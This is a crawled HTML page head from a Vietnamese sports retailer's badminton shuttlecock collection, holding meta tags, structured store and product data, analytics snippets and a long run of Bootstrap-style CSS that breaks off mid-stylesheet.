

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yousport.vn/collections/qua-cau-long-88?sort=price-asc
body_size: 267887
content:
 <!DOCTYPE html><html lang="vi"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="robots" content="index, follow"><title>Quả Cầu L&#244;ng gi&#225; tốt, uy t&#237;n, chất lượng | YouSport</title><meta name="keywords" content="quả cầu l&#244;ng" /><meta name="description" content="Quả cầu l&#244;ng đạt ti&#234;u chuẩn tập luyện v&#224; thi đấu. Quả cầu l&#244;ng✅ Chất lượng ch&#237;nh h&#227;ng ✅ Gi&#225; tốt ưu đ&#227;i nhất thị trường" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@yousport" /><meta name="twitter:creator" content="@yousport" /><meta property="og:url" content="https://yousport.vn/collections/qua-cau-long-88?sort=price-asc" /><meta property="og:title" content="Quả Cầu L&#244;ng gi&#225; tốt, uy t&#237;n, chất lượng" /><meta name="twitter:title" content="Quả Cầu L&#244;ng gi&#225; tốt, uy t&#237;n, chất lượng" /><meta property="og:description" content="Quả cầu l&#244;ng đạt ti&#234;u chuẩn tập luyện v&#224; thi đấu. Quả cầu l&#244;ng✅ Chất lượng ch&#237;nh h&#227;ng ✅ Gi&#225; tốt ưu đ&#227;i nhất thị trường" /><meta name="twitter:description" content="Quả cầu l&#244;ng đạt ti&#234;u chuẩn tập luyện v&#224; thi đấu. Quả cầu l&#244;ng✅ Chất lượng ch&#237;nh h&#227;ng ✅ Gi&#225; tốt ưu đ&#227;i nhất thị trường" /><meta property="og:site_name" content="YouSport - Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt" /><meta property="og:image:width" content="540"><meta property="og:image:height" content="281"><meta property="og:image:alt" content="Quả Cầu L&#244;ng gi&#225; tốt, uy t&#237;n, chất lượng"><meta property="og:image" content="https://yousport.vn/Media/Collections/" /><meta name="twitter:image" content="https://yousport.vn/Media/Collections/"><link rel="canonical" href="https://yousport.vn/collections/qua-cau-long-88" /><link rel="apple-touch-icon" sizes="180x180" href="https://yousport.vn/Media/Logo/logo-180x180.png"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="https://yousport.vn/Media/Logo/logo-16x16.png" sizes="16x16"><link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><link rel="dns-prefetch" href="//yousport.vn" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com" crossorigin><link rel="dns-prefetch" href="//kit.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//www.googleadservices.com" crossorigin><link rel="dns-prefetch" href="//www.google-analytics.com" crossorigin><link rel="dns-prefetch" href="//connect.facebook.net" crossorigin><link rel="dns-prefetch" href="//v2.zopim.com" crossorigin><link rel="dns-prefetch" href="//kit-free.fontawesome.com" crossorigin><link rel="dns-prefetch" href="//static.zdassets.com" crossorigin><link rel="dns-prefetch" href="//googleads.g.doubleclick.net" crossorigin><link rel="dns-prefetch" href="//www.google.com" crossorigin><link rel="dns-prefetch" href="//cdn.mouseflow.com" crossorigin><link rel="dns-prefetch" href="//ekr.zdassets.com" crossorigin><link rel="dns-prefetch" href="//webchat.caresoft.vn" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet"><link href="https://cdn.yousport.vn//Content/YouSport?v=zhu7j6WcKytyrb8EaiXPyLxzU2j6jiHWuw1G8R7zRK81" rel="stylesheet"><script> (function (w, d, s, l, i) { w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f); })(window, document, 'script', 'dataLayer', 'GTM-NC39XHH');</script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "WebSite","@id": "#website","url": "https:\/\/yousport.vn\/","name": "YouSport.vn Website","alternateName": "Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt"} </script><script type="application/ld+json"> {"@context": "http:\/\/schema.org","@type": "Organization","url": "https:\/\/yousport.vn\/","sameAs": ["https:\/\/facebook.com\/YouSport.vn","https:\/\/plus.google.com\/b\/112472550766153798693\/+Shopthethao360hcm"],"name": "YouSport.vn"} </script><script type="application/ld+json"> {"@context": "https://schema.org", "@type": "ShoeStore", "name": "YouSport", "alternateName": "Đồ Thể Thao, Giày Bóng Đá, Áo Bóng Đá", "@id": "https://yousport.vn/", "logo": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "image": "https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "description": "YouSport.vn cung cấp đồ thể thao chính hãng, giày bóng đá, áo bóng đá mới, chất lượng nhất. Bảo hành trọn đời, đổi trả trong vòng 90 ngày.", "hasMap": "https://www.google.com/maps/place/YouSport+Ho%C3%A0ng+V%C4%83n+Th%E1%BB%A5/@10.865443,106.7219206,17z/data=!3m1!4b1!4m5!3m4!1s0x0:0x6b6293dd242c4eec!8m2!3d10.865443!4d106.7241093", "url": "https://yousport.vn/", "telephone": "18006749", "priceRange": "10000VND-500000000VND", "address": { "@type": "PostalAddress", "streetAddress": "172 Hoàng Văn Thụ, Phường 9", "addressLocality": "Phú Nhuận", "addressRegion": "Hồ Chí Minh", "postalCode": "700000", "addressCountry": "VN" }, "geo": { "@type": "GeoCoordinates", "latitude": 10.865443, "longitude": 106.7219206 }, "openingHoursSpecification": { "@type": "OpeningHoursSpecification", "dayOfWeek": [ "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday", "Sunday" ], "opens": "08:30", "closes": "21:30" }, "sameAs": [ "https://www.facebook.com/YouSport.vn/", "https://twitter.com/YouSportvn", "https://www.linkedin.com/in/yousportvn/", "https://www.pinterest.com/YousportCentre", "https://yousportvn.tumblr.com/", "https://www.deviantart.com/yousport", "https://www.youtube.com/channel/UCS79AkiOAc2Q2Lg8HN1-lqA", "https://sites.google.com/view/yousportvnn", "https://yousportvn.blogspot.com/", "https://ello.co/yousportvn", "https://yousportvn.weebly.com/" ]} </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Article", "headline":"Quả cầu l&#244;ng 88", "image":{ "@type":"ImageObject", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "width":800, "height":600 }, "dateModified":"2025-12-04", "datePublished":"2025-12-04", "mainEntityOfPage":"https://yousport.vn/", "publisher":{ "@type":"Organization", "name":"YouSport", "logo":{ "@type":"ImageObject", "name":"Logo", "width":"169", "height":"60", "url":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png" } }, "author":{ "@type":"Organization", "name":"YouSport" } } </script><script type="application/ld+json"> { "@context":"http://schema.org", "@type":"Product", "aggregateRating":{ "@type":"AggregateRating", "ratingValue":"5", "reviewCount":"200" }, "description":"Quả cầu l&#244;ng đạt ti&#234;u chuẩn tập luyện v&#224; thi đấu. Quả cầu l&#244;ng✅ Chất lượng ch&#237;nh h&#227;ng ✅ Gi&#225; tốt ưu đ&#227;i nhất thị trường", "name":"Quả cầu l&#244;ng 88", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "brand": "YouSport", "review": { "@type":"Review", "name": "Quả cầu l&#244;ng 88", "image":"https://yousport.vn/Content/Frontend/assets/images/logo-da-quang.png", "author":"YouSport" }, "offers":{ "@type":"Offer", "name":"Mua Đồ Thể Thao Online Uy Tín, Tận Tình, Giá Tốt", "price":"0", "availability":"InStock", "priceCurrency":"VND", "priceValidUntil":"2025-12-30", "url":"https://yousport.vn/pages/chinh-sach-quy-dinh-chung" }, "sku": "ID", "gtin12": "ID" } </script><script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create','UA-64117473-1','auto'); ga('require','ec'); ga('send','pageview'); </script><meta name="google-site-verification" content="m7cRDq7Cr8BuAMTY6BoAF7CxH60ZOHBNMMZsVWtjFI4" /><meta property="fb:app_id" content="948101421978199" /><meta name="msvalidate.01" content="CD263020CF535D67CFEB285975A79FF8" /><meta name="p:domain_verify" content="a753af0da917792265d18604dfb9391f"/><meta name="facebook-domain-verification" content="mo5t1r0r8svbfyt1j11fjg5rw5h5ts" /><script src='https://cdnliver.com/js/yousport.js'></script><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.11.2/css/all.css" integrity="sha384-KA6wR/X5RY4zFAHpv/CnoG2UW1uogYfdnP67Uv7eULvTveboZJg0qUpmJZb5VqzN" crossorigin="anonymous"><style> :root {--blue: #007bff;--indigo: #6610f2;--purple: #6f42c1;--pink: #e83e8c;--red: #dc3545;--orange: #fd7e14;--yellow: #ffc107;--green: #28a745;--teal: #20c997;--cyan: #17a2b8;--white: #fff;--gray: #6c757d;--gray-dark: #343a40;--primary: #007bff;--secondary: #6c757d;--success: #28a745;--info: #17a2b8;--warning: #ffc107;--danger: #dc3545;--light: #f8f9fa;--dark: #343a40;--breakpoint-xs: 0;--breakpoint-sm: 576px;--breakpoint-md: 768px;--breakpoint-lg: 992px;--breakpoint-xl: 1200px;--font-family-sans-serif: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace: "SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace }*, :after, :before {box-sizing: border-box }html {font-family: sans-serif;line-height: 1.15;-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: transparent }article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {display: block }body {margin: 0;font-family: Roboto,sans-serif;font-size: 13px;font-weight: 400;line-height: 1.5;color: #111;text-align: left;background-color: #fff }[tabindex="-1"]:focus {outline: 0 !important }hr {box-sizing: content-box;height: 0;overflow: visible }h1, h2, h3, h4, h5, h6 {margin-top: 0;margin-bottom: .5rem }p {margin-top: 0;margin-bottom: 1rem }abbr[data-original-title], abbr[title] {text-decoration: underline;-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;border-bottom: 0;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none }address {font-style: normal;line-height: inherit }address, dl, ol, ul {margin-bottom: 1rem }dl, ol, ul {margin-top: 0 }ol ol, ol ul, ul ol, ul ul {margin-bottom: 0 }dt {font-weight: 700 }dd {margin-bottom: .5rem;margin-left: 0 }blockquote {margin: 0 0 1rem }b, strong {font-weight: bolder }small {font-size: 80% }sub, sup {position: relative;font-size: 75%;line-height: 0;vertical-align: baseline }sub {bottom: -.25em }sup {top: -.5em }a {color: #007bff;text-decoration: none;background-color: transparent }a:hover {color: #0056b3;text-decoration: underline }a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {color: inherit;text-decoration: none }a:not([href]):not([tabindex]):focus {outline: 0 }code, kbd, pre, samp {font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size: 1em }pre {margin-top: 0;margin-bottom: 1rem;overflow: auto }figure {margin: 0 0 1rem }img {border-style: none }img, svg {vertical-align: middle }svg {overflow: hidden }table {border-collapse: collapse }caption {padding-top: .75rem;padding-bottom: .75rem;color: #6c757d;text-align: left;caption-side: bottom }th {text-align: inherit }label {display: inline-block;margin-bottom: .5rem }button {border-radius: 0 }button:focus {outline: 1px dotted;outline: 5px auto -webkit-focus-ring-color }button, input, optgroup, select, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit }button, input {overflow: visible }button, select {text-transform: none }select {word-wrap: normal }[type=button], [type=reset], [type=submit], button {-webkit-appearance: button }[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {cursor: pointer }[type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner, button::-moz-focus-inner {padding: 0;border-style: none }input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0 }input[type=date], input[type=datetime-local], input[type=month], input[type=time] {-webkit-appearance: listbox }textarea {overflow: auto;resize: vertical }fieldset {min-width: 0;padding: 0;margin: 0;border: 0 }legend {display: block;width: 100%;max-width: 100%;padding: 0;margin-bottom: .5rem;font-size: 1.5rem;line-height: inherit;color: inherit;white-space: normal }progress {vertical-align: baseline }[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {height: auto }[type=search] {outline-offset: -2px;-webkit-appearance: none }[type=search]::-webkit-search-decoration {-webkit-appearance: none }::-webkit-file-upload-button {font: inherit;-webkit-appearance: button }output {display: inline-block }summary {display: list-item;cursor: pointer }template {display: none }[hidden] {display: none !important }.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {margin-bottom: .5rem;font-family: Roboto,sans-serif;font-weight: 700;line-height: 1.2;color: #111 }.h1, h1 {font-size: 1.75rem }.h2, h2 {font-size: 1.53125rem }.h3, h3 {font-size: 1.3125rem }.h4, h4 {font-size: 1.09375rem }.h5, h5 {font-size: .98438rem }.h6, h6 {font-size: .875rem }.lead {font-size: 1.09375rem;font-weight: 300 }.display-1 {font-size: 6rem }.display-1, .display-2 {font-weight: 300;line-height: 1.2 }.display-2 {font-size: 5.5rem }.display-3 {font-size: 4.5rem }.display-3, .display-4 {font-weight: 300;line-height: 1.2 }.display-4 {font-size: 3.5rem }hr {margin-top: 1rem;margin-bottom: 1rem;border: 0;border-top: 1px solid rgba(0,0,0,.1) }.small, small {font-size: 80%;font-weight: 400 }.mark, mark {padding: .2em;background-color: #fcf8e3 }.list-inline, .list-unstyled {padding-left: 0;list-style: none }.list-inline-item {display: inline-block }.list-inline-item:not(:last-child) {margin-right: .5rem }.initialism {font-size: 90%;text-transform: uppercase }.blockquote {margin-bottom: 1rem;font-size: 1.09375rem }.blockquote-footer {display: block;font-size: 80%;color: #6c757d }.blockquote-footer:before {content: "\2014\00A0" }.img-fluid, .img-thumbnail {max-width: 100%;height: auto }.img-thumbnail {padding: .25rem;background-color: #fff;border: 1px solid #dee2e6 }.figure {display: inline-block }.figure-img {margin-bottom: .5rem;line-height: 1 }.figure-caption {font-size: 90%;color: #6c757d }code {font-size: 87.5%;color: #e83e8c;word-break: break-word }a > code {color: inherit }kbd {padding: .2rem .4rem;font-size: 87.5%;color: #fff;background-color: #212529 }kbd kbd {padding: 0;font-size: 100%;font-weight: 700 }pre {display: block;font-size: 87.5%;color: #212529 }pre code {font-size: inherit;color: inherit;word-break: normal }.pre-scrollable {max-height: 340px;overflow-y: scroll }.container {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }@media (min-width:576px) {.container {max-width: 540px }}@media (min-width:768px) {.container {max-width: 720px }}@media (min-width:992px) {.container {max-width: 960px }}@media (min-width:1200px) {.container {max-width: 1140px }}.container-fluid {width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto }.row {display: flex;flex-wrap: wrap;margin-right: -15px;margin-left: -15px }.no-gutters {margin-right: 0;margin-left: 0 }.no-gutters > .col, .no-gutters > [class*=col-] {padding-right: 0;padding-left: 0 }.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {position: relative;width: 100%;padding-right: 15px;padding-left: 15px }.col {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-3 {flex: 0 0 25%;max-width: 25% }.col-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-6 {flex: 0 0 50%;max-width: 50% }.col-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-9 {flex: 0 0 75%;max-width: 75% }.col-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-12 {flex: 0 0 100%;max-width: 100% }.order-first {order: -1 }.order-last {order: 13 }.order-0 {order: 0 }.order-1 {order: 1 }.order-2 {order: 2 }.order-3 {order: 3 }.order-4 {order: 4 }.order-5 {order: 5 }.order-6 {order: 6 }.order-7 {order: 7 }.order-8 {order: 8 }.order-9 {order: 9 }.order-10 {order: 10 }.order-11 {order: 11 }.order-12 {order: 12 }.offset-1 {margin-left: 8.33333% }.offset-2 {margin-left: 16.66667% }.offset-3 {margin-left: 25% }.offset-4 {margin-left: 33.33333% }.offset-5 {margin-left: 41.66667% }.offset-6 {margin-left: 50% }.offset-7 {margin-left: 58.33333% }.offset-8 {margin-left: 66.66667% }.offset-9 {margin-left: 75% }.offset-10 {margin-left: 83.33333% }.offset-11 {margin-left: 91.66667% }@media (min-width:576px) {.col-sm {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-sm-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-sm-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-sm-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-sm-3 {flex: 0 0 25%;max-width: 25% }.col-sm-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-sm-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-sm-6 {flex: 0 0 50%;max-width: 50% }.col-sm-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-sm-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-sm-9 {flex: 0 0 75%;max-width: 75% }.col-sm-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-sm-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-sm-12 {flex: 0 0 100%;max-width: 100% }.order-sm-first {order: -1 }.order-sm-last {order: 13 }.order-sm-0 {order: 0 }.order-sm-1 {order: 1 }.order-sm-2 {order: 2 }.order-sm-3 {order: 3 }.order-sm-4 {order: 4 }.order-sm-5 {order: 5 }.order-sm-6 {order: 6 }.order-sm-7 {order: 7 }.order-sm-8 {order: 8 }.order-sm-9 {order: 9 }.order-sm-10 {order: 10 }.order-sm-11 {order: 11 }.order-sm-12 {order: 12 }.offset-sm-0 {margin-left: 0 }.offset-sm-1 {margin-left: 8.33333% }.offset-sm-2 {margin-left: 16.66667% }.offset-sm-3 {margin-left: 25% }.offset-sm-4 {margin-left: 33.33333% }.offset-sm-5 {margin-left: 41.66667% }.offset-sm-6 {margin-left: 50% }.offset-sm-7 {margin-left: 58.33333% }.offset-sm-8 {margin-left: 66.66667% }.offset-sm-9 {margin-left: 75% }.offset-sm-10 {margin-left: 83.33333% }.offset-sm-11 {margin-left: 91.66667% }}@media (min-width:768px) {.col-md {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-md-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-md-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-md-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-md-3 {flex: 0 0 25%;max-width: 25% }.col-md-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-md-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-md-6 {flex: 0 0 50%;max-width: 50% }.col-md-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-md-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-md-9 {flex: 0 0 75%;max-width: 75% }.col-md-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-md-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-md-12 {flex: 0 0 100%;max-width: 100% }.order-md-first {order: -1 }.order-md-last {order: 13 }.order-md-0 {order: 0 }.order-md-1 {order: 1 }.order-md-2 {order: 2 }.order-md-3 {order: 3 }.order-md-4 {order: 4 }.order-md-5 {order: 5 }.order-md-6 {order: 6 }.order-md-7 {order: 7 }.order-md-8 {order: 8 }.order-md-9 {order: 9 }.order-md-10 {order: 10 }.order-md-11 {order: 11 }.order-md-12 {order: 12 }.offset-md-0 {margin-left: 0 }.offset-md-1 {margin-left: 8.33333% }.offset-md-2 {margin-left: 16.66667% }.offset-md-3 {margin-left: 25% }.offset-md-4 {margin-left: 33.33333% }.offset-md-5 {margin-left: 41.66667% }.offset-md-6 {margin-left: 50% }.offset-md-7 {margin-left: 58.33333% }.offset-md-8 {margin-left: 66.66667% }.offset-md-9 {margin-left: 75% }.offset-md-10 {margin-left: 83.33333% }.offset-md-11 {margin-left: 91.66667% }}@media (min-width:992px) {.col-lg {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-lg-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-lg-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-lg-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-lg-3 {flex: 0 0 25%;max-width: 25% }.col-lg-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-lg-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-lg-6 {flex: 0 0 50%;max-width: 50% }.col-lg-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-lg-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-lg-9 {flex: 0 0 75%;max-width: 75% }.col-lg-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-lg-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-lg-12 {flex: 0 0 100%;max-width: 100% }.order-lg-first {order: -1 }.order-lg-last {order: 13 }.order-lg-0 {order: 0 }.order-lg-1 {order: 1 }.order-lg-2 {order: 2 }.order-lg-3 {order: 3 }.order-lg-4 {order: 4 }.order-lg-5 {order: 5 }.order-lg-6 {order: 6 }.order-lg-7 {order: 7 }.order-lg-8 {order: 8 }.order-lg-9 {order: 9 }.order-lg-10 {order: 10 }.order-lg-11 {order: 11 }.order-lg-12 {order: 12 }.offset-lg-0 {margin-left: 0 }.offset-lg-1 {margin-left: 8.33333% }.offset-lg-2 {margin-left: 16.66667% }.offset-lg-3 {margin-left: 25% }.offset-lg-4 {margin-left: 33.33333% }.offset-lg-5 {margin-left: 41.66667% }.offset-lg-6 {margin-left: 50% }.offset-lg-7 {margin-left: 58.33333% }.offset-lg-8 {margin-left: 66.66667% }.offset-lg-9 {margin-left: 75% }.offset-lg-10 {margin-left: 83.33333% }.offset-lg-11 {margin-left: 91.66667% }}@media (min-width:1200px) {.col-xl {flex-basis: 0;flex-grow: 1;max-width: 100% }.col-xl-auto {flex: 0 0 auto;width: auto;max-width: 100% }.col-xl-1 {flex: 0 0 8.33333%;max-width: 8.33333% }.col-xl-2 {flex: 0 0 16.66667%;max-width: 16.66667% }.col-xl-3 {flex: 0 0 25%;max-width: 25% }.col-xl-4 {flex: 0 0 33.33333%;max-width: 33.33333% }.col-xl-5 {flex: 0 0 41.66667%;max-width: 41.66667% }.col-xl-6 {flex: 0 0 50%;max-width: 50% }.col-xl-7 {flex: 0 0 58.33333%;max-width: 58.33333% }.col-xl-8 {flex: 0 0 66.66667%;max-width: 66.66667% }.col-xl-9 {flex: 0 0 75%;max-width: 75% }.col-xl-10 {flex: 0 0 83.33333%;max-width: 83.33333% }.col-xl-11 {flex: 0 0 91.66667%;max-width: 91.66667% }.col-xl-12 {flex: 0 0 100%;max-width: 100% }.order-xl-first {order: -1 }.order-xl-last {order: 13 }.order-xl-0 {order: 0 }.order-xl-1 {order: 1 }.order-xl-2 {order: 2 }.order-xl-3 {order: 3 }.order-xl-4 {order: 4 }.order-xl-5 {order: 5 }.order-xl-6 {order: 6 }.order-xl-7 {order: 7 }.order-xl-8 {order: 8 }.order-xl-9 {order: 9 }.order-xl-10 {order: 10 }.order-xl-11 {order: 11 }.order-xl-12 {order: 12 }.offset-xl-0 {margin-left: 0 }.offset-xl-1 {margin-left: 8.33333% }.offset-xl-2 {margin-left: 16.66667% }.offset-xl-3 {margin-left: 25% }.offset-xl-4 {margin-left: 33.33333% }.offset-xl-5 {margin-left: 41.66667% }.offset-xl-6 {margin-left: 50% }.offset-xl-7 {margin-left: 58.33333% }.offset-xl-8 {margin-left: 66.66667% }.offset-xl-9 {margin-left: 75% }.offset-xl-10 {margin-left: 83.33333% }.offset-xl-11 {margin-left: 91.66667% }}.table {width: 100%;margin-bottom: 1rem;color: #111 }.table td, .table th {padding: .75rem;vertical-align: top;border-top: 1px solid #e6e6e6 }.table thead th {vertical-align: bottom;border-bottom: 2px solid #e6e6e6 }.table tbody + tbody {border-top: 2px solid #e6e6e6 }.table-sm td, .table-sm th {padding: .3rem }.table-bordered, .table-bordered td, .table-bordered th {border: 1px solid #e6e6e6 }.table-bordered thead td, .table-bordered thead th {border-bottom-width: 2px }.table-borderless tbody + tbody, .table-borderless td, .table-borderless th, .table-borderless thead th {border: 0 }.table-striped tbody tr:nth-of-type(odd) {background-color: rgba(0,0,0,.05) }.table-hover tbody tr:hover {color: #111;background-color: rgba(0,0,0,.075) }.table-primary, .table-primary > td, .table-primary > th {background-color: #b8daff }.table-primary tbody + tbody, .table-primary td, .table-primary th, .table-primary thead th {border-color: #7abaff }.table-hover .table-primary:hover, .table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th {background-color: #9fcdff }.table-secondary, .table-secondary > td, .table-secondary > th {background-color: #d6d8db }.table-secondary tbody + tbody, .table-secondary td, .table-secondary th, .table-secondary thead th {border-color: #b3b7bb }.table-hover .table-secondary:hover, .table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th {background-color: #c8cbcf }.table-success, .table-success > td, .table-success > th {background-color: #c3e6cb }.table-success tbody + tbody, .table-success td, .table-success th, .table-success thead th {border-color: #8fd19e }.table-hover .table-success:hover, .table-hover .table-success:hover > td, .table-hover .table-success:hover > th {background-color: #b1dfbb }.table-info, .table-info > td, .table-info > th {background-color: #bee5eb }.table-info tbody + tbody, .table-info td, .table-info th, .table-info thead th {border-color: #86cfda }.table-hover .table-info:hover, .table-hover .table-info:hover > td, .table-hover .table-info:hover > th {background-color: #abdde5 }.table-warning, .table-warning > td, .table-warning > th {background-color: #ffeeba }.table-warning tbody + tbody, .table-warning td, .table-warning th, .table-warning thead th {border-color: #ffdf7e }.table-hover .table-warning:hover, .table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th {background-color: #ffe8a1 }.table-danger, .table-danger > td, .table-danger > th {background-color: #f5c6cb }.table-danger tbody + tbody, .table-danger td, .table-danger th, .table-danger thead th {border-color: #ed969e }.table-hover .table-danger:hover, .table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th {background-color: #f1b0b7 }.table-light, .table-light > td, .table-light > th {background-color: #fdfdfe }.table-light tbody + tbody, .table-light td, .table-light th, .table-light thead th {border-color: #fbfcfc }.table-hover .table-light:hover, .table-hover .table-light:hover > td, .table-hover .table-light:hover > th {background-color: #ececf6 }.table-dark, .table-dark > td, .table-dark > th {background-color: #c6c8ca }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #95999c }.table-hover .table-dark:hover, .table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th {background-color: #b9bbbe }.table-active, .table-active > td, .table-active > th, .table-hover .table-active:hover, .table-hover .table-active:hover > td, .table-hover .table-active:hover > th {background-color: rgba(0,0,0,.075) }.table .thead-dark th {color: #fff;background-color: #343a40;border-color: #454d55 }.table .thead-light th {color: #495057;background-color: #e9ecef;border-color: #e6e6e6 }.table-dark {color: #fff;background-color: #343a40 }.table-dark td, .table-dark th, .table-dark thead th {border-color: #454d55 }.table-dark.table-bordered {border: 0 }.table-dark.table-striped tbody tr:nth-of-type(odd) {background-color: hsla(0,0%,100%,.05) }.table-dark.table-hover tbody tr:hover {color: #fff;background-color: hsla(0,0%,100%,.075) }@media (max-width:575.98px) {.table-responsive-sm {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-sm > .table-bordered {border: 0 }}@media (max-width:767.98px) {.table-responsive-md {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-md > .table-bordered {border: 0 }}@media (max-width:991.98px) {.table-responsive-lg {display: block;width: 100%;overflow-x: auto;-webkit-overflow-scrolling: touch }.table-responsive-lg > .table-bordered {border: 0 }}@media (max-width:1199.98px) {.table-responsive-xl {display: block;width: 100%;overflow-x: 